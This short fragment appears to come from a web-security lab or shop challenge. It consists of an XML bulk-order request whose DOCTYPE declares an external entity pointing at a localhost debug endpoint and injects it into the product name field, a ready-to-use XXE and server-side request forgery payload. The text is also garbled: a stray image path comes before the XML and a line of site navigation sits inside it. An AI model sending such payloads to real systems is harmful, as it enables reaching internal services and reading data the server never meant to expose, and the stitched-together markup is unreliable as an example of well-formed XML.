 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE report [
        <!ENTITY xxe SYSTEM "http://localhost:8888/debug">
]>
<order>
SHOP BULK ORDER COMMUNITY PROFILE CART (0)
    <product>
        <name>&xxe;</name>
        <quantity>42</quantity>
    </product>
</order>